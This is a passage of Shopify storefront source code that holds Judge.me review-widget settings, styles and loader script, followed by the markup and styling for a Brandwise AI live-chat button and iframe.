reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
    cursor: pointer;
    z-index: 99;
    display: none;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
    transition: transform 0.2s ease, opacity 0.3s ease;
    opacity: 0;
  "
>
  <!-- Default SVG icon -->
  <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
    <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
  </svg>
</button>

<!-- Chat iframe (only one now) -->
<iframe
  id="brandwise-live-chat"
  width="420"
  height="720"
  allowtransparency="true"
  style="
    border: none;
    background-color: white;
    position: fixed;
    bottom: 90px;
    border-radius: 18px;
    right: 20px;
    z-index: 99;
    display: none;
    box-shadow: 0 5px 40px rgba(0,0,0,0.16);
    transform: scale(0);
    transform-origin: bottom right;
    transition: transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
    /* overflow: hidden; */
  "
  class="brandwise-chat-iframe"
>
</iframe>

<!-- Close button for chat iframe -->
<button
  id="brandwise-chat-close"
  aria-label="Close chat"
  style="
    position: fixed;
    top: calc(100vh - 720px - 90px + 12.5px);
    right: 35px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: transparent;
    border: none;
    cursor: pointer;
    z-index: 100;
    display: none;
    align-items: center;
    justify-content: center;
    opacity: 0.6;
  "
>
  <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
  </svg>
</button>

<!-- Responsive CSS for mobile and tablet -->
<style>
  /* Mobile devices (up to 768px) */
  @media screen and (max-width: 768px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      /* Safari iOS specific fixes for viewport height */
      height: 100vh !important; /* Fallback for older browsers */
      height: -webkit-fill-available !important; /* Safari iOS fallback */
      min-height: 100vh !important;
      min-height: -webkit-fill-available !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: bottom !important;
      position: fixed !important;
    }

    /* Use modern viewport units with feature detection */
    @supports (height: 100dvh) {
      .brandwise-chat-iframe {
        height: 100dvh !important;
        min-height: 100dvh !important;
      }
    }

    #brandwise-chat-close {
      /* Account for safe areas on devices with notches */
      top: max(10px, env(safe-area-inset-top, 10px)) !important;
      right: max(10px, env(safe-area-inset-right, 10px)) !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Mobile button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Tablet devices (769px to 1024px) */
  @media screen and (min-width: 769px) and (max-width: 1024px) {
    .brandwise-chat-iframe {
      width: 100vw !important;
      height: 100vh !important;
      top: 0 !important;
      left: 0 !important;
      bottom: 0 !important;
      right: 0 !important;
      border-radius: 0 !important;
      transform-origin: center !important;
    }

    #brandwise-chat-close {
      top: 16px !important;
      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
